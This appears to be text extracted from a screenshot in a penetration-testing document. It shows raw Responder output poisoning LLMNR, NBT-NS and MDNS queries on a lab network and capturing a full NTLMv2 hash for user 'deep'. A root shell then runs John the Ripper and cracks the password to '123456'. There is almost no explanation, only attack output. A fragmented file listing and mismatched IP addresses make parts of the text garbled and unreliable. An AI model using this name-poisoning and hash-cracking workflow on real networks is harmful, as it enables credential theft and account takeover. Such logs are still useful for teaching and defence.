 [+] Listening for events...
[*] [MDNS] Poisoned answer sent to 192.168.187.1   for name C.local
[*] [LLMNR]  Poisoned answer sent to 192.168.187.1 for name C
[*] [MDNS] Poisoned answer sent to 192.168.187.1   for name C.local
[SMBv2] NTLMv2-SSP Client   : 192.168.187.136
[SMBv2] NTLMv2-SSP Username : WIN-RV90PN206N2\deep
[SMBv2] NTLMv2-SSP Hash     : deep::WIN-RV90PN206N2:7fcf26f783712b03:4774197384D3B1ADC5D903767733919F:
0101000000000000C0653150DE09D201AA8F942A8DAE4609000000000200080053004D004200330001001E00570049004E002D
00500052004800340039003200520051004100460056000400140053004D00420033002E006C006F00630061006C0003003400
570049004E002D00500052004800340039003200520051004100460056002E0053004D00420033002E006C006F00630061006C
000500140053004D00420033002E006C006F00630061006C0007000800C0653150DE09D2010600040002000000080030003000
0000000000000100000000200000134A8BF8F264AA90491095505CCA15F36B411F7B1371013241680AB62685EC420A00100000
000000000000000000000000000000000900240063006900660073002F0043002E006C006F00630061006C0064006F006D006100
69006E00000000000000000000000000
[*] [NBT-NS] Poisoned answer sent to 192.168.187.1 for name WIN-RV90PN206N2 (service: Workstation/Redi
rector)
[*] [NBT-NS] Poisoned answer sent to 192.168.187.136 for name WORKGROUP (service: Domain Master Browse
r)
[*] [NBT-NS] Poisoned answer sent to 192.168.187.136 for name DESKTOP-KVSRKGD (service: File Server)
Computer usr share responder logs
ent
rred
me
sktop
cuments
wnloads
Analyzer-Session.
log
Config-Responder.
log
HTTP-NTLMv2-
192.168.1.151.txt
Poisoners-Session.
log
Responder-Session.
log
SMBv2-NTLMv2-
SSP-192.168.1.151.
txt
root@kali:/usr/share/responder/logs# john SMBv2-NTLMv2-SSP-192.168.1.151.txt
Created directory: /root/.john
Using default input encoding: UTF-8
Loaded 2 password hashes with no different salts (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 4 OpenMP threads
Proceeding with single, rules:Wordlist
Press 'q' or Ctrl-C to abort, almost any other key for status
Warning: Only 7 candidates buffered for the current salt, minimum 8
needed for performance.
Almost done: Processing the remaining buffered candidate passwords, if any
Warning: Only 4 candidates buffered for the current salt, minimum 8
needed for performance.
Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist
123456           (deep)
123456           (deep)
2g 0:00:00:00 DONE 2/3 (2019-08-03 01:08) 20.00g/s 385710p/s 385710c/s 771420C/s 123456..pepper1
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed